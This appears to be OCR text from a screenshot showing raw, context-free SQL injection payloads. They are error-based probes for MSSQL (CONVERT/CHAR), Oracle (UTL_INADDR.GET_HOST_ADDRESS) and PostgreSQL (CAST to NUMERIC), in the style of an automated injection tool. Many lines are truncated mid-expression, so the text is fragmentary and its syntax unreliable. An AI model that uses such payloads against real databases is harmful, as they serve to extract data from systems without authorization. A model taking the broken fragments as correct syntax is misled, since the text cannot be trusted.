
AND 2946=CONVERT(INT,(SELECT CHAR(113)
CHAR(113) CHAR(113) CHAR(113) CHAR(113) (SELECT
(CASE WHEN (2946=2946) THEN CHAR(49) ELSE
CHAR(48) END)) CHAR(113) CHAR(120) CHAR(120)
CHAR(122) CHAR(113)))-- gOff
1258
AND
1103=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(113)||CH
(SELECT (CASE WHEN (1103=1103) THEN 1 EL
DUAL)||CHR(113)||CHR(120)||CHR(120)||CHR(122
AND
1487=CAST((CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(11
(SELECT (CASE WHEN (1487=1487) THEN 1 ELSE 0 END))::te
(CHR(113)||CHR(120)||CHR(120)||CHR(122)||CHR(113)) AS
NUMERIC)-- YELI
1228
AND
1103=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(113)||CH